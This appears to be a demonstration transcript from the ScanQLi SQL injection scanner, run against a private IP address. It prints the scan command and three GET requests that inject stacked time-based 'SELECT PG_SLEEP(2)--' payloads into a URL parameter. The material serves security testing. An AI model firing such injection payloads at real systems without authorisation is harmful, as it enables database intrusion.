 /ScanQLi$ python scanqli.py -u "http://172.16.21.18/" -r
ScanQLi
https://github.com/bambish
https://twitter.com/bambishee
Base URL = http://172.16.21.18/
7 URLs founds
----------------------------
[GET] http://172.16.21.18/?action=member&member=2;SELECT PG_SLEEP(2)--
[GET] http://172.16.21.18/?action=member&member=1;SELECT PG_SLEEP(2)--
[GET] http://172.16.21.18/?action=member&member=3;SELECT PG_SLEEP(2)--
Search vulns [5/5][55.8%] [#################################...........................]